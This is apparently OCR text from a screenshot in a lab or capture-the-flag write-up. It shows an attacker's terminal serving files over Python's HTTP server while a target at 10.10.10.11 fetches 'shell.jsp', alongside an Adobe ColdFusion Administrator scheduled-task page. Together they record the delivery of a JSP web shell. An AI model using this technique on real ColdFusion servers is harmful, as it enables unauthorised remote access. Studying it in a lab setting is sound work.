 d1srupt@dummysystem: /dev/shm
File Actions Edit View Help
d1srupt@dummysystem: ~ × d1srupt@dummysystem: ~ × d1srupt@dummysystem: /dev/shm ×
Payload size: 5259 bytes
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.11 - - [18/Nov/2023 04:02:52] "GET /shell.jsp HTTP/1.1" 200 -
10.10.10.11 - - [18/Nov/2023 04:03:03] "GET /shell.jsp HTTP/1.1" 200 -
10.10.10.11 - - [18/Nov/2023 04:03:05] "GET /shell.jsp HTTP/1.1" 200 -
CF ADOBE® COLDFUSION® ADMINISTRATOR
LOGOU
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
This scheduled task was completed successfully.
Debugging & Logging > Scheduled Tasks
Scheduled tasks can create static web pages from dynamic data sources. You can also schedule tasks to update
Verity searches and to create reports.
Schedule New Task
Scheduled Tasks
Actions Task Name Duration Interval
LETSGO! 19 Νοε 2023 One-time at 1:18 μμ.